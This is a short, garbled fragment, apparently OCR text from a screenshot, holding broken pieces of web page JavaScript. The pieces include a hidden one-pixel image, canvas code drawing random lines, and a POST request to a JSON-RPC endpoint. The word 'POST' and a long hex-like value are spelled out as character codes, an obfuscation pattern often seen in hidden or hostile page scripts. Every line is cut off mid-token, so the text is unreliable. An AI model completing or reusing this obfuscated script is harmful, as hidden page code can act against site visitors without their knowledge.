
4fc05
R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:non
anvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='
eginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math
=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonr
7,48,99,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,
result.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i